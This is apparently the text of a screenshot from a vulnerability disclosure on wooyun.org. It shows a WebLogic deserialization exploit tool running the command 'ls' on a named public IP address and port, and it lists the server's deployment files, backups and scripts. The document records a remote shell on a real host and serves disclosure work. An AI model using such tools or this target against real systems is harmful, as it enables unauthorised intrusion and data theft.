 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.6.6.81 Port: 7005 DisConn
FilePath: Upload
CMD: ls Execute
Result:
fileRealm.properties
huatai-ws-20150831
huatai-ws-20150831.war
huatai-ws-CURRENT.war
huatai-ws-NEW.war
huatai-ws.war
huatai-ws.war.20150710
huatai-ws.war.20150826
huatai-ws.war.20150828
huatai-ws.war.backup
huatai-ws.war.backup1
huatai-ws.war.backups
init-info
lib
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
wsf231.bat
wsf231.sh
Connected!
www.wooyun.org